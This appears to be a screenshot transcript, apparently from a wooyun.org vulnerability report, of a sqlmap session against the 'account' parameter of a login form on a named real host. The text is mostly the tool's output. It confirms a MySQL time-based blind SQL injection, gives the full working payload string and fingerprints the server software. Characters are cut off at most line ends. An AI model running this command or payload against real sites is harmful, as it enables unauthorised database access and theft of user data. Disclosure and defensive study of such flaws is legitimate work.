 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "account" --level 5 --t
hnique=T
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 13:55:44
[13:55:44] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want
o process it? [Y/n/q] y
[13:55:45] [INFO] testing connection to the target URL
[13:55:46] [INFO] heuristic (basic) test shows that (custom) POST parameter '#
' might be injectable (possible DBMS: 'MySQL')
[13:55:47] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do yo
want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'MySQL' extending provided level (5) and
sk (1) values? [Y/n] y
[13:55:56] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:55:56] [WARNING] time-based comparison requires larger statistical model,
ease wait............................
[13:56:06] [CRITICAL] considerable lagging has been detected in connection res
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10
 more)
[13:57:22] [INFO] (custom) POST parameter '#1*' seems to be 'MySQL > 5.0.11 AN
time-based blind' injectable
[13:57:22] [INFO] checking if the injection point on (custom) POST parameter '
*' is a false positive
[13:57:52] [WARNING] there is a possibility that the target (or WAF) is droppi
 'suspicious' requests
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the o
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 99 HTTP(s) re
ests:
---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: account=if(now()=sysdate(),sleep(0),0)/'||(SELECT 'FrAU' FROM DUA
WHERE 9778=9778 AND SLEEP(5))||''XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if
ow()=sysdate(),sleep(0),0))OR"/&password=g00dPa$$w0rD
---
[14:03:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0.11
[14:03:04] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlma
output\career-whrc.huawei.com'
www.wooyun.org